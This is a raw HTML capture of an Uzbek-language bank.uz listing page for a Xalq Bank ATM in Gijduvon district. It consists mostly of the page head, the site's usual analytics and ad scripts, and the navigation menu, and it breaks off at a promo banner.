

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/xalq-bank-atm-805
body_size: 22492
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Bankomat Xalq bank,  ID#42622</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Bankomat - Gijduvon tuman Zarangari mfy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#42622" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768815793','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f81c0bc581d0bca5cbdefd3b0646326c'});</script>


<meta property="og:title" content="Bankomat Xalq bank,  ID#42622">
<meta property="og:description" content="Bankomat - Gijduvon tuman Zarangari mfy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#42622">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/xalq-bank-atm-805"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/xalq-bank-atm-805" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/xalq-bank-atm-805" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-xalq-bank-atm-805 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/xalq-bank-atm-805" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/xalq-bank-atm-805',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
